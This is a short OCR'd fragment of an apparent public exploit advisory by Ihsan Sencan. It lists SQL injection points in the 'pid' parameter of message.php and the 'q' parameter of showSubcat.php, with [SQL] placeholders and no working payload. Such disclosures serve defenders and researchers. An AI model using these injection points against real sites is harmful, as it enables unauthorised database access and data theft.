
# Tested on: Win7 x64, Kali Linux x64

# # # # # 

# Exploit Author: Ihsan Sencan

# Author Web: http://ihsan.net

# Author Mail : 
ihsan[beygir]ihsan[nokta]net

# # # # #

# SQL Injection/Exploit :

# http://localhost/[PATH]/message.php?
pid=[SQL]

# 
http://localhost/[PATH]/showSubcat.php?
q=[SQL]

# E.t.c

# # # # #

Tags:
Advisory/Source: